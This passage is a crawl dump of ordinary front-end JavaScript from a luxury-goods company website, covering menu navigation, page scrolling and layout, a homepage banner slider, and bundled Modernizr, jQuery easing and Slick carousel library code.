   	                    mnavbox.find(".subnav").stop(false, false).slideUp();
   	                    mnavcur.removeClass("cur");
   	                } else {
   	                    jQuery(".menuMoblie a.nav-link").removeClass("cur");
   	                    jQuery(".subnav").stop(false, false).slideUp();
   	                    mnavbox.find(".subnav").stop(false, false).slideDown();
   	                    mnavcur.addClass("cur");
   	                    e.preventDefault();
   	                }
   	            }
   	        });
   	        $(document).on("click", ".menuMoblie a", function (e) {
   	        	var $this=jQuery(this);
				var hash = $this.attr("href").split("#")[1];
				if(hash && jQuery("#"+hash).length>=1){
					e.preventDefault();
	        		jQuery("html,body").animate({ scrollTop: jQuery("#"+hash).offset().top-pageH},0);
					menu.close();
				}
   	        });
		    $(".pusher-black").click(function () {
		    	 if (navItem == 1 ) {
   	                menu.close();
   	            };
   	        });
		},
		close:function(){
			$menuBtn.removeClass("active");
            jQuery("html").removeClass("menuOpen");
            navItem = 0;
		}
	},
	pageNav={
		init:function(){
			jQuery(".cpnavbox a").click(function(e){
				var $this=jQuery(this);
				var hash = $this.attr("href").split("#")[1];
				if(hash && jQuery("#"+hash).length>=1){
					e.preventDefault();
	        		jQuery("html,body").animate({ scrollTop: jQuery("#"+hash).offset().top-pageH},800,'easeInOutExpo');
					if(isMobile){
						jQuery(this).parent().fadeOut();
					}
				}
			});
			jQuery(".cpnav").bind("click",function(){
				if(pageNavNum==0){
					jQuery(this).next(".cpnavbox").stop(false,false).fadeIn();
					pageNavNum=1;
				}else{
					jQuery(this).next(".cpnavbox").stop(false,false).fadeOut();
					pageNavNum=0;
				}
			});	
			if( jQuery(".pagenav .cpnavbox").length>=1){
				if(jQuery(".pagenav .cpnavbox a").length%2!=0){
				    jQuery(".cpnavbox").addClass("oddpanv");
				}
			}
		}
	},
	pbanner={
		init:function(){
			if(jQuery(".load-img").length>=1){
				_PreLoadImg([
					jQuery(".load-img").attr("src")
				],function(){
					setTimeout(function() {
					  	jQuery(".pbanner-C").addClass("inview");
					}, 50);
					pageInit.pbanner();
				});
				jQuery(window).resize(function () {
					pageInit.pbanner();
				});
			}
		}
	};
jQuery(window).resize(function () {
    pageInit.init();
});
pageInit.init();

window.onload = function () {
    var hash = location.href.split("#")[1];
    if (hash) {
        pageInit.setScroll("#" + hash);
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.jmpluxury.com/statics/2741-2/js/common_1.js
body_size: 3123
content:
$(function() {
	indexnav();
		function indexnav(){
			$(".header1 .subnav").hover(function(){
				$(".pc-sub-nav").stop(true,false).slideDown(300);
				$(".nav").addClass("on");
				var k = $(this).index();
			},function(){
				$(".pc-sub-nav").stop(true,false).slideUp(300);
				var k = $(this).index();
				$(".pc-sub-nav").hover(function() {
					$(".pc-sub-nav").stop(true,false).slideDown(300);
					$(".subnav").eq(k).addClass("cur").siblings(".subnav").removeClass("cur");
				}, function() {
					$(".subnav").removeClass("cur");
					$(".pc-sub-nav").stop(true,false).slideUp(300);
				});
			})
			$(".header1 .subnav2").hover(function(){
				$(this).find(".nav-sub").addClass("active").parents(".subnav2").siblings().find(".nav-sub").removeClass("active");
			},function(){
				$(this).find(".nav-sub").removeClass("active");
			})
		}
        $(".header1 .pc-sub-nav .li-item").hover(function(){
        	var k_img = $(this).attr("data-img");
        	
        })

	//手机下拉
	$(".navbtn").click(function() {
		$(this).toggleClass("act");
		$(".dropmenum").slideToggle();
		$(".headerm").toggleClass("act");
		$(window).scrollTop(0);
	});
	$.each($(".slideul"), function(i, e) {
		$(e).attr("data-expand", "0");
	});
	$(".dropmenum").find(".fr").click(function() {
		var p = $(this).parent().next();
		if (p.attr("data-expand") == "0") {
			$(".slideul").not(p).slideUp();
			$(".slideul").not(p).attr("data-expand", "0");
			$(".min").addClass("disnone");
			$(".plus").removeClass("disnone");
			p.slideDown();
			$(this).find(".plus").addClass("disnone");
			$(this).find(".min").removeClass("disnone");
			p.attr("data-expand", "1");
		} else {
			$(this).parent().next().slideUp();
			$(this).find(".plus").removeClass("disnone");
			$(this).find(".min").addClass("disnone");
			p.attr("data-expand", "0");
		}
	});

	//二级
	$(".nbarm").find(".fir").find("h5").click(function() {
		$(this).next().slideToggle();
		$(this).find(".plus,.min").toggleClass("disnone");
	})

	$(".search .btn").click(function () {
                $(this).addClass('no');
                $(".positionr").addClass("on");
                $(".positionr .searchFrame").css("display", "block")
            });
            $(".positionr .searchFrame .search_input_close").click(function () {
                $(".search .btn").removeClass('no');
                $(".positionr").removeClass("on");
                $(".positionr .searchFrame").css("display", "none")
	});
	
	/*底部鼠标经过*/
	var mst;
	jQuery(".procodez").hover(function(){
		var curItem = jQuery(this);
		mst = setTimeout(function(){//延时触发
			curItem.find("div").slideDown('fast');
			mst = null;
		});
	}, function(){
		if(mst!=null)clearTimeout(mst);
		jQuery(this).find("div").slideUp('fast');
	});

	// 返回顶部
		$('#top').bind('click', function() {
			$('html,body').stop().animate({scrollTop: 0}, 800);
		});
		 $('#down').bind('click', function() {
			$('html,body').stop().animate({scrollTop: w_height}, 800);
		});

  
  
})

--- FILE ---
content_type: application/javascript
request_url: http://www.jmpluxury.com/statics/2741-2/js/page.js
body_size: 7232
content:
var isMobile = false,
	w_width =  0,
	w_height = 0,
	$mtoph = 0,
	ST = 0,
	navItem = 0,
	$menuBtn=$('.menu-handler'),
	$menuBox=$(".menuBox");
	
//移动端事件和PC事件的切换	
var _mousemove;
var _click;
var _mousedown;
var _mouseup;
if (Modernizr.touch) {
    _mousemove = "touchmove";
    _click = "touchend";
    _mousedown = "touchstart";
    _mouseup = "touchend";
    _mouseenter = "touchend";
} else {
    _mousemove = "mousemove";
    _click = "click";
    _mousedown = "mousedown";
    _mouseup = "mouseup";
    _mouseenter = "mouseenter";
}; 

function pageBox() {
   	w_width = $(window).width();
    w_height = $(window).height();	
	$mtoph = $('.mtop').height();
    if (w_width <= 1024) {
        isMobile = true;
    } else if (w_width > 1024) {
        isMobile = false;
    };



    var pba_s = $('.pbanner').size();
    if (pba_s !== 0) {
        if (!isMobile) {
            $('.pbanner').css({height: w_height});
            setImgMax($('.pbanner .pic2'), 1920, 950, w_width, w_height);
        } else {
            $('.pbanner').css({ height: 'auto' });
            $('.pbanner .pic2').attr({ 'style': '' });
        } 
    };


    if(w_width <= 1024){
        var danNum=0;
        $('.pnav ul').css('display','none');
        $('.pnav').bind(_click,function(){
            if(danNum==1){
                $(this).removeClass('show');
                $(this).find('ul').stop().fadeOut();
                danNum = 0;
            }else{
                $(this).addClass('show');
                $(this).find('ul').stop().fadeIn();
                danNum = 1;
            }
        });
    }else{
        $('.pnav').removeClass('show');
        $('.pnav ul').css('display','block');
        $('.pnav').unbind(_click);
    };
};
pageBox();
$(window).resize(function () {
    pageBox();
});
$(function () {
	
    // 下拉框
    $('.pv-c').bind(_click, function() {
    	var id = $(this).data('id');
    	if($(this).hasClass('act')){
    		$(this).removeClass('act');
    		$('.dw-b').stop(true, true).slideUp(400);
    	}else{
    		$('.pv-c').removeClass('act');
    		$(this).addClass('act');
    		$('.dw-b').stop(true, true).slideUp(400);
    		$('.dw-b').each(function(index, el) {
    			var i = $(this).data('id');
    			if(i==id){
    				$(this).stop(true, true).slideDown(400);
    			}
    		});
    	}
    });
    $('.pull-nav dd').mouseleave(function() {
    	$('.pv-c').removeClass('act');
    	$('.dw-b').stop(true, true).slideUp(400);
    });

    // 视频播放
    $('.vwrap .close,.vwrap .videobtg').bind(_click,function(){
        objplay.stop(); 
        $('.vwrap').hide();
        $('#videobox').html('');
    });
    $('.v-btn').bind(_click,function(e){
        e.stopPropagation();
        e.preventDefault();
        var img = $(this).attr('data-video-image');
        var video = $(this).attr('data-video-url');
        Video.load({
            vcontainer: 'videobox',
            vfimg: img,
            vfiles: video,
            isautoplay: 'true'
        });
        $('.vwrap').fadeIn();
    });

    // 二级导航动画
    if($('.fix-nav').size()!=0){
    	 $('.fix-nav li').each(function(i, e) {
            $(this).css({
                'transition-delay': 200*i + 'ms',
                '-webkit-transition-delay': 200*i + 'ms'
            });
        });
    }
	
	function setScroll(anchorCur){
		if(jQuery(anchorCur).length>=1){
			jQuery("html,body").animate({ scrollTop: jQuery(anchorCur).offset().top-$mtoph}, 0);
		}
	};
	window.onload = function () {
		var hash = location.href.split("#")[1];
		if (hash) {
			setScroll("#" + hash);
		}
	};
});


// 图片全屏
function setImgMax(img, imgW, imgH, tW, tH) {
    var tWidth = tW || w_width;
    var tHeight = tH || w_height;
    var coe = imgH / imgW;
    var coe2 = tHeight / tWidth;
    if (coe < coe2) {
        var imgWidth = tHeight / coe;
        img.css({ height: tHeight, width: imgWidth, left: -(imgWidth - tWidth) / 2, top: 0 });
    } else {
        var imgHeight = tWidth * coe;
        img.css({ height: imgHeight, width: tWidth, left: 0, top: -(imgHeight - tHeight) / 2 });
    };
};

// 判断图片是否加载完毕
function imgLoad(item,fuc) {
    var maxNum = item.find('img').size();
    var curNum = 0;
    item.find('img').each(function () {
        $(this).load(function () {
            curNum++;
            if (curNum == maxNum) {
                fuc;
            }
        });
    });
};

// 视觉差
var owst = $(window).scrollTop(),
    sv = 0;
function scrollManHide(item){
    var speed = item.data('v');
    var wst = $(window).scrollTop();
    var img_h = item.height();
    var START = item.offset().top - w_height;
    var END = item.offset().top + img_h - $mtoph;
    var v = 0;
    if(wst>START&&wst<END){
        v = (wst-owst)/img_h*w_height*speed;
        sv = sv + v;
        item.css({
            'transform': 'translateY(' + -sv + 'px)',
            '-webkit-transform': 'translateY(' + -sv + 'px)'
        });
    }
    owst = wst;  
};

// 弹出大图
var imgnum = 0,
    imgindex = 0,
    imgitem;
function getImgBasic($item,$this){
	imgitem = $item;
    imgnum = $item.size();
    imgindex = $this.index(); 
    console.log(imgindex);
};
function addNo(){
	if(imgindex==0){
    	$('.sbi-prev').addClass('no');
    }else if(imgindex==imgnum-1){
    	$('.sbi-next').addClass('no');
    }
};
function getImgAjax(item,address,isvalue){
	$.ajax({
		url: address,
		dataType: "html",
		success: function (data) {
			if (data == "" || data == null) {
				return;
			} else {
				if($('.seeBigImg').size()!=0){ 
					$('.seeBigImg').remove();
					$('.footer').after(data);
					$('.seeBigImg').addClass('show');
				}else{
					$('.footer').after(data);
					setTimeout(function(){
						$('.seeBigImg').addClass('show');
					},300);
				}
				if(isvalue==true){
					addNo();
					$('.seeBigImg .pic2 img').attr('src',item.data('img'));
					$('.seeBigImg .txts .nowti').text(item.data('title'));
				}
			}
		},
		error: function (XMLHttpRequest, textStatus, errorThrown) {
			$('.seeBigImg').remove();
		}
	})
};
$(document).on(_click,'.sbi-next',function(){
    if(imgindex<imgnum-1){
        getImgAjax(imgitem.eq(imgindex+1), imgitem.eq(imgindex+1).data('href'), true);
        imgindex = imgindex + 1;
        addNo();
    }else{
        return;
    }
});
$(document).on(_click,'.sbi-prev',function(){
    if(imgindex>0){
        getImgAjax(imgitem.eq(imgindex-1), imgitem.eq(imgindex-1).data('href'), true);
        imgindex = imgindex - 1;
        addNo();
    }else{
        return;
    }
});
$('.aig-list .item').bind(_click, function() {
    getImgBasic($('.aig-list .item'), $(this));
    var url = $(this).data('href');
    getImgAjax($(this), url, true);
});
$('.ag-btn').bind(_click, function(e) {
	e.preventDefault();
    getImgAjax($(this), $(this).attr('href'), false);
});
$(document).on(_click,'.sbi-close',function(){
	$('.seeBigImg').remove();
});



--- FILE ---
content_type: application/javascript
request_url: http://www.jmpluxury.com/statics/2741-2/js/index.js
body_size: 3888
content:
$(function(){
	function wheel(event){
		var delta = 0;
		if (!event) event = window.event;
		if (event.wheelDelta) {
			delta = event.wheelDelta/120; 
			if (window.opera) delta = -delta;
		} else if (event.detail) {
			delta = -event.detail/3;
		}
		if (delta && !isMobile){
			mouseWheel(delta);
		}
	};

	if (window.addEventListener)
	window.addEventListener('DOMMouseScroll', wheel, false);
	window.onmousewheel = document.onmousewheel = wheel;

	function mouseWheel(delta){
		var dir = delta > 0 ? 'up' : 'down';
		var $actived = $('.row.current');
		var activeIndex = parseInt($actived.data('index'));
		var numOfChildren = $('.row').length;
		if ( dir === 'down' && activeIndex < numOfChildren && rolling) {
			jumpPage(false);
		} else if ( dir === 'up' && activeIndex > 1 && rolling) {
			jumpPage(true);
		} 
	};

	function downBtnDown(){
		var $actived = $('.row.current');
		var activeIndex = parseInt($actived.data('index'));
		var numOfChildren = $('.row').length;
		if ( activeIndex < numOfChildren && rolling ) {
			jumpPage(false);
		} else {
			jumpPage(true);
		}
	};

	function jumpPage(up){
		var $actived = $('.row.current');
		var activeIndex = parseInt($actived.data('index'));
		showPage(activeIndex + (up?-1:1));
	};

	$('.smouse').bind(_click, function(){
		downBtnDown();
	});

	var rolling = true,
		maxindex = $('.row').length,
		$row = $('.row'),
		$move = $('.rowbox'),
		$controls = $('.row-controls li'),
		_curr = 1,
		$top = $('#itop');

	function showPage(curr){
		if (rolling === false) return;
		rolling = false;
		setTimeout(function(){
			rolling = true;
		},1000);
		setActive($row, curr);
		setScrollTop($move, curr);
		_curr = curr;
		$top.attr('class', '');
		$top.addClass('itop' + curr);
	};

	function setActive(el, i){
		el.removeClass('current');
		$controls.removeClass('act');
		$('[data-index=' + i + ']').addClass('current');
		if (maxindex !== i) {
			el.removeClass('active active2');
			$('[data-index=' + i + ']').addClass('active');
			$controls.eq(i-1).addClass('act');
		} else {
			$('[data-index=' + (i-1) + ']').addClass('active2');
		}
	};

	function setScrollTop(el, i){
		if (maxindex === i) {
			var h = $('[data-index=' + i + ']').height(),
				s = h + w_height*(i-2);
			el.stop().animate({marginTop: -s}, 800);
		} else {
			el.stop().animate({marginTop: -w_height*(i-1)}, 800);
		}
	};

	function indexBox(){
		if (!isMobile) {
			$('.row').not(':last-child').css({height: w_height});
			setScrollTop($move, _curr);
			$('.banner .item').css({height: w_height});
			setImgMax($('.banner .pic2'), 1920, 950, w_width, w_height);
		} else {
			$('.row').not(':last-child').css({height: 'auto'});
			$('.banner .item').css({height: 'auto'});
			$('.banner .pic2').attr({'style': ''});
		}	
	};

	indexBox();

	$(window).resize(function(){
		indexBox();
	});

	$('.row-controls li').bind(_click, function(){
		var index = $(this).index() + 1;
		showPage(index);
	});

	$('.banner').on('init', function(event, slick, currentSlide, nextSlide) {
        $('.banner .item').first().addClass('act');
    });

    $('#load-bar').css({width:0}).stop().animate({width: 100+'%'},4800,'linear');

    var bannerSlick = $('.banner').slick({
        speed: 1000,
        arrows: false,
        dots: true,
        autoplay: true,
        autoplaySpeed: 5000,
        fade: true,
        pauseOnHover: false
    }).on('beforeChange', function(event, slick, currentSlide, nextSlide){
        $('.banner .item').removeClass('act');
        $('.banner .item').eq(nextSlide).addClass('act');
        $('#load-bar').css({width:0}).stop().animate({width: 100+'%'},5800,'linear');
    });

    $('#top').bind(_click, function(){
    	if (!isMobile) {
    		showPage(1);
    	}
	})
});

--- FILE ---
content_type: application/javascript
request_url: http://www.jmpluxury.com/statics/2741-2/js/plugin.js
body_size: 221796
content:
!
function(t, e, i) {
	function s(t, e) {
		return typeof t === e
	}
	function n() {
		return "function" != typeof e.createElement ? e.createElement(arguments[0]) : m ? e.createElementNS.call(e, "http://www.w3.org/2000/svg", arguments[0]) : e.createElement.apply(e, arguments)
	}
	function r(t, i, s, r) {
		var o, a, l, h, c, d = "modernizr",
			u = n("div"),
			p = ((c = e.body) || ((c = n(m ? "svg" : "body")).fake = !0), c);
		if (parseInt(s, 10)) for (; s--;)(l = n("div")).id = r ? r[s] : d + (s + 1), u.appendChild(l);
		return (o = n("style")).type = "text/css", o.id = "s" + d, (p.fake ? p : u).appendChild(o), p.appendChild(u), o.styleSheet ? o.styleSheet.cssText = t : o.appendChild(e.createTextNode(t)), u.id = d, p.fake && (p.style.background = "", p.style.overflow = "hidden", h = _.style.overflow, _.style.overflow = "hidden", _.appendChild(p)), a = i(u, t), p.fake ? (p.parentNode.removeChild(p), _.style.overflow = h, _.offsetHeight) : u.parentNode.removeChild(u), !! a
	}
	function o(t, e) {
		return function() {
			return t.apply(e, arguments)
		}
	}
	function a(t) {
		return t.replace(/([A-Z])/g, function(t, e) {
			return "-" + e.toLowerCase()
		}).replace(/^ms-/, "-ms-")
	}
	function l(e, o, l, h) {
		function c() {
			p && (delete S.style, delete S.modElem)
		}
		if (h = !s(h, "undefined") && h, !s(l, "undefined")) {
			var u = function(e, s) {
					var n = e.length;
					if ("CSS" in t && "supports" in t.CSS) {
						for (; n--;) if (t.CSS.supports(a(e[n]), s)) return !0;
						return !1
					}
					if ("CSSSupportsRule" in t) {
						for (var o = []; n--;) o.push("(" + a(e[n]) + ":" + s + ")");
						return r("@supports (" + (o = o.join(" or ")) + ") { #modernizr { position: absolute; } }", function(t) {
							return "absolute" == getComputedStyle(t, null).position
						})
					}
					return i
				}(e, l);
			if (!s(u, "undefined")) return u
		}
		for (var p, f, _, m, g, v = ["modernizr", "tspan"]; !S.style;) p = !0, S.modElem = n(v.shift()), S.style = S.modElem.style;
		for (_ = e.length, f = 0; _ > f; f++) if (m = e[f], g = S.style[m], !! ~ ("" + m).indexOf("-") && (m = m.replace(/([a-z])-([a-z])/g, function(t, e, i) {
			return e + i.toUpperCase()
		}).replace(/^-/, "")), S.style[m] !== i) {
			if (h || s(l, "undefined")) return c(), "pfx" != o || m;
			try {
				S.style[m] = l
			} catch (d) {}
			if (S.style[m] != g) return c(), "pfx" != o || m
		}
		return c(), !1
	}
	function h(t, e, i, n, r) {
		var a = t.charAt(0).toUpperCase() + t.slice(1),
			h = (t + " " + x.join(a + " ") + a).split(" ");
		return s(e, "string") || s(e, "undefined") ? l(h, e, n, r) : function(t, e, i) {
			var n;
			for (var r in t) if (t[r] in e) return !1 === i ? t[r] : s(n = e[t[r]], "function") ? o(n, i || e) : n;
			return !1
		}(h = (t + " " + b.join(a + " ") + a).split(" "), e, i)
	}
	function c(t, e, s) {
		return h(t, i, i, e, s)
	}
	var d = [],
		u = [],
		p = {
			_version: "3.1.0",
			_config: {
				classPrefix: "",
				enableClasses: !0,
				enableJSClass: !0,
				usePrefixes: !0
			},
			_q: [],
			on: function(t, e) {
				var i = this;
				setTimeout(function() {
					e(i[t])
				}, 0)
			},
			addTest: function(t, e, i) {
				u.push({
					name: t,
					fn: e,
					options: i
				})
			},
			addAsyncTest: function(t) {
				u.push({
					name: null,
					fn: t
				})
			}
		},
		f = function() {};
	f.prototype = p, f = new f;
	var _ = e.documentElement,
		m = "svg" === _.nodeName.toLowerCase(),
		g = p._config.usePrefixes ? " -webkit- -moz- -o- -ms- ".split(" ") : [];
	p._prefixes = g;
	var v = "CSS" in t && "supports" in t.CSS,
		y = "supportsCSS" in t;
	f.addTest("supports", v || y);
	var w = p.testStyles = r;
	f.addTest("touchevents", function() {
		var i;
		if ("ontouchstart" in t || t.DocumentTouch && e instanceof DocumentTouch) i = !0;
		else {
			var s = ["@media (", g.join("touch-enabled),("), "heartz", ")", "{#modernizr{top:9px;position:absolute}}"].join("");
			w(s, function(t) {
				i = 9 === t.offsetTop
			})
		}
		return i
	});
	var T = "Moz O ms Webkit",
		x = p._config.usePrefixes ? T.split(" ") : [];
	p._cssomPrefixes = x;
	var b = p._config.usePrefixes ? T.toLowerCase().split(" ") : [];
	p._domPrefixes = b;
	var k = {
		elem: n("modernizr")
	};
	f._q.push(function() {
		delete k.elem
	});
	var S = {
		style: k.elem.style
	};
	f._q.unshift(function() {
		delete S.style
	}), p.testAllProps = h, p.testAllProps = c, f.addTest("cssanimations", c("animationName", "a", !0)), f.addTest("backgroundsize", c("backgroundSize", "100%", !0)), f.addTest("csstransitions", c("transition", "all", !0)), f.addTest("csstransforms3d", function() {
		var t, e = !! c("perspective", "1px", !0),
			i = f._config.usePrefixes;
		e && (!i || "webkitPerspective" in _.style) && (f.supports ? t = "@supports (perspective: 1px)" : (t = "@media (transform-3d)", i && (t += ",(-webkit-transform-3d)")), w(t += "{#modernizr{left:9px;position:absolute;height:5px;margin:0;padding:0;border:0}}", function(t) {
			e = 9 === t.offsetLeft && 5 === t.offsetHeight
		}));
		return e
	}), f.addTest("bgsizecover", c("backgroundSize", "cover")), f.addTest("borderradius", c("borderRadius", "0px", !0)), f.addTest("boxshadow", c("boxShadow", "1px 1px", !0)), f.addTest("csstransforms", function() {
		return -1 === navigator.userAgent.indexOf("Android 2.") && c("transform", "scale(1)", !0)
	}), function() {
		var t, e, i, n, r, o;
		for (var a in u) {
			if (t = [], (e = u[a]).name && (t.push(e.name.toLowerCase()), e.options && e.options.aliases && e.options.aliases.length)) for (i = 0; i < e.options.aliases.length; i++) t.push(e.options.aliases[i].toLowerCase());
			for (n = s(e.fn, "function") ? e.fn() : e.fn, r = 0; r < t.length; r++) 1 === (o = t[r].split(".")).length ? f[o[0]] = n : (!f[o[0]] || f[o[0]] instanceof Boolean || (f[o[0]] = new Boolean(f[o[0]])), f[o[0]][o[1]] = n), d.push((n ? "" : "no-") + o.join("-"))
		}
	}(), function(t) {
		var e = _.className,
			i = f._config.classPrefix || "";
		if (m && (e = e.baseVal), f._config.enableJSClass) {
			var s = new RegExp("(^|\\s)" + i + "no-js(\\s|$)");
			e = e.replace(s, "$1" + i + "js$2")
		}
		f._config.enableClasses && (e += " " + i + t.join(" " + i), m ? _.className.baseVal = e : _.className = e)
	}(d), delete p.addTest, delete p.addAsyncTest;
	for (var P = 0; P < f._q.length; P++) f._q[P]();
	t.Modernizr = f
}(window, document), jQuery.easing.jswing = jQuery.easing.swing, jQuery.extend(jQuery.easing, {
	def: "easeOutQuad",
	swing: function(t, e, i, s, n) {
		return jQuery.easing[jQuery.easing.def](t, e, i, s, n)
	},
	easeInQuad: function(t, e, i, s, n) {
		return s * (e /= n) * e + i
	},
	easeOutQuad: function(t, e, i, s, n) {
		return -s * (e /= n) * (e - 2) + i
	},
	easeInOutQuad: function(t, e, i, s, n) {
		return (e /= n / 2) < 1 ? s / 2 * e * e + i : -s / 2 * (--e * (e - 2) - 1) + i
	},
	easeInCubic: function(t, e, i, s, n) {
		return s * (e /= n) * e * e + i
	},
	easeOutCubic: function(t, e, i, s, n) {
		return s * ((e = e / n - 1) * e * e + 1) + i
	},
	easeInOutCubic: function(t, e, i, s, n) {
		return (e /= n / 2) < 1 ? s / 2 * e * e * e + i : s / 2 * ((e -= 2) * e * e + 2) + i
	},
	easeInQuart: function(t, e, i, s, n) {
		return s * (e /= n) * e * e * e + i
	},
	easeOutQuart: function(t, e, i, s, n) {
		return -s * ((e = e / n - 1) * e * e * e - 1) + i
	},
	easeInOutQuart: function(t, e, i, s, n) {
		return (e /= n / 2) < 1 ? s / 2 * e * e * e * e + i : -s / 2 * ((e -= 2) * e * e * e - 2) + i
	},
	easeInQuint: function(t, e, i, s, n) {
		return s * (e /= n) * e * e * e * e + i
	},
	easeOutQuint: function(t, e, i, s, n) {
		return s * ((e = e / n - 1) * e * e * e * e + 1) + i
	},
	easeInOutQuint: function(t, e, i, s, n) {
		return (e /= n / 2) < 1 ? s / 2 * e * e * e * e * e + i : s / 2 * ((e -= 2) * e * e * e * e + 2) + i
	},
	easeInSine: function(t, e, i, s, n) {
		return -s * Math.cos(e / n * (Math.PI / 2)) + s + i
	},
	easeOutSine: function(t, e, i, s, n) {
		return s * Math.sin(e / n * (Math.PI / 2)) + i
	},
	easeInOutSine: function(t, e, i, s, n) {
		return -s / 2 * (Math.cos(Math.PI * e / n) - 1) + i
	},
	easeInExpo: function(t, e, i, s, n) {
		return 0 == e ? i : s * Math.pow(2, 10 * (e / n - 1)) + i
	},
	easeOutExpo: function(t, e, i, s, n) {
		return e == n ? i + s : s * (1 - Math.pow(2, -10 * e / n)) + i
	},
	easeInOutExpo: function(t, e, i, s, n) {
		return 0 == e ? i : e == n ? i + s : (e /= n / 2) < 1 ? s / 2 * Math.pow(2, 10 * (e - 1)) + i : s / 2 * (2 - Math.pow(2, -10 * --e)) + i
	},
	easeInCirc: function(t, e, i, s, n) {
		return -s * (Math.sqrt(1 - (e /= n) * e) - 1) + i
	},
	easeOutCirc: function(t, e, i, s, n) {
		return s * Math.sqrt(1 - (e = e / n - 1) * e) + i
	},
	easeInOutCirc: function(t, e, i, s, n) {
		return (e /= n / 2) < 1 ? -s / 2 * (Math.sqrt(1 - e * e) - 1) + i : s / 2 * (Math.sqrt(1 - (e -= 2) * e) + 1) + i
	},
	easeInElastic: function(t, e, i, s, n) {
		var r = 1.70158,
			o = 0,
			a = s;
		if (0 == e) return i;
		if (1 == (e /= n)) return i + s;
		if (o || (o = .3 * n), a < Math.abs(s)) {
			a = s;
			r = o / 4
		} else r = o / (2 * Math.PI) * Math.asin(s / a);
		return -a * Math.pow(2, 10 * (e -= 1)) * Math.sin((e * n - r) * (2 * Math.PI) / o) + i
	},
	easeOutElastic: function(t, e, i, s, n) {
		var r = 1.70158,
			o = 0,
			a = s;
		if (0 == e) return i;
		if (1 == (e /= n)) return i + s;
		if (o || (o = .3 * n), a < Math.abs(s)) {
			a = s;
			r = o / 4
		} else r = o / (2 * Math.PI) * Math.asin(s / a);
		return a * Math.pow(2, -10 * e) * Math.sin((e * n - r) * (2 * Math.PI) / o) + s + i
	},
	easeInOutElastic: function(t, e, i, s, n) {
		var r = 1.70158,
			o = 0,
			a = s;
		if (0 == e) return i;
		if (2 == (e /= n / 2)) return i + s;
		if (o || (o = n * (.3 * 1.5)), a < Math.abs(s)) {
			a = s;
			r = o / 4
		} else r = o / (2 * Math.PI) * Math.asin(s / a);
		return e < 1 ? a * Math.pow(2, 10 * (e -= 1)) * Math.sin((e * n - r) * (2 * Math.PI) / o) * -.5 + i : a * Math.pow(2, -10 * (e -= 1)) * Math.sin((e * n - r) * (2 * Math.PI) / o) * .5 + s + i
	},
	easeInBack: function(t, e, i, s, n, r) {
		return r == undefined && (r = 1.70158), s * (e /= n) * e * ((r + 1) * e - r) + i
	},
	easeOutBack: function(t, e, i, s, n, r) {
		return r == undefined && (r = 1.70158), s * ((e = e / n - 1) * e * ((r + 1) * e + r) + 1) + i
	},
	easeInOutBack: function(t, e, i, s, n, r) {
		return r == undefined && (r = 1.70158), (e /= n / 2) < 1 ? s / 2 * (e * e * ((1 + (r *= 1.525)) * e - r)) + i : s / 2 * ((e -= 2) * e * ((1 + (r *= 1.525)) * e + r) + 2) + i
	},
	easeInBounce: function(t, e, i, s, n) {
		return s - jQuery.easing.easeOutBounce(t, n - e, 0, s, n) + i
	},
	easeOutBounce: function(t, e, i, s, n) {
		return (e /= n) < 1 / 2.75 ? s * (7.5625 * e * e) + i : e < 2 / 2.75 ? s * (7.5625 * (e -= 1.5 / 2.75) * e + .75) + i : e < 2.5 / 2.75 ? s * (7.5625 * (e -= 2.25 / 2.75) * e + .9375) + i : s * (7.5625 * (e -= 2.625 / 2.75) * e + .984375) + i
	},
	easeInOutBounce: function(t, e, i, s, n) {
		return e < n / 2 ? .5 * jQuery.easing.easeInBounce(t, 2 * e, 0, s, n) + i : .5 * jQuery.easing.easeOutBounce(t, 2 * e - n, 0, s, n) + .5 * s + i
	}
}), jQuery(window).load(function() {
	$(".scroll-animation").scrollClass()
}), function(t) {
	$.fn.scrollClass = function(e) {
		e = t.extend({}, e);
		var i = this;

		function s() {
			for (var e = i.length, s = 0; s < e; s++) {
				if (!i.eq(s).hasClass("active")) i.eq(s).offset().top + 100 < t(window).scrollTop() + t(window).height() && i.eq(s).addClass("active")
			}
		}
		return s(), t(window).on("scroll", function() {
			s()
		}), i
	}
}(jQuery), function(t) {
	"use strict";
	"function" == typeof define && define.amd ? define(["jquery"], t) : "undefined" != typeof exports ? module.exports = t(require("jquery")) : t(jQuery)
}(function(t) {
	"use strict";
	var e = window.Slick || {};
	(e = function() {
		var e = 0;
		return function(i, s) {
			var n, r = this;
			r.defaults = {
				accessibility: !0,
				adaptiveHeight: !1,
				appendArrows: t(i),
				appendDots: t(i),
				arrows: !0,
				asNavFor: null,
				prevArrow: '<a class="slick-prev"><i></i></a>',
				nextArrow: '<a class="slick-next"><i></i></a>',
				autoplay: !1,
				autoplaySpeed: 3e3,
				centerMode: !1,
				centerPadding: "50px",
				cssEase: "ease",
				customPaging: function(t, e) {
					return '<a  data-role="none" role="button" aria-required="false" tabindex="0">' + (e + 1) + "</a>"
				},
				dots: !1,
				dotsClass: "slick-dots",
				draggable: !0,
				easing: "linear",
				edgeFriction: .35,
				fade: !1,
				focusOnSelect: !1,
				infinite: !0,
				initialSlide: 0,
				lazyLoad: "ondemand",
				mobileFirst: !1,
				pauseOnHover: !0,
				pauseOnDotsHover: !1,
				respondTo: "window",
				responsive: null,
				rows: 1,
				rtl: !1,
				slide: "",
				slidesPerRow: 1,
				slidesToShow: 1,
				slidesToScroll: 1,
				speed: 500,
				swipe: !0,
				swipeToSlide: !1,
				touchMove: !0,
				touchThreshold: 5,
				useCSS: !0,
				variableWidth: !1,
				vertical: !1,
				verticalSwiping: !1,
				waitForAnimate: !0,
				zIndex: 100
			}, r.initials = {
				animating: !1,
				dragging: !1,
				autoPlayTimer: null,
				currentDirection: 0,
				currentLeft: null,
				currentSlide: 0,
				direction: 1,
				$dots: null,
				listWidth: null,
				listHeight: null,
				loadIndex: 0,
				$nextArrow: null,
				$prevArrow: null,
				slideCount: null,
				slideWidth: null,
				$slideTrack: null,
				$slides: null,
				sliding: !1,
				slideOffset: 0,
				swipeLeft: null,
				$list: null,
				touchObject: {},
				transformsEnabled: !1,
				unslicked: !1
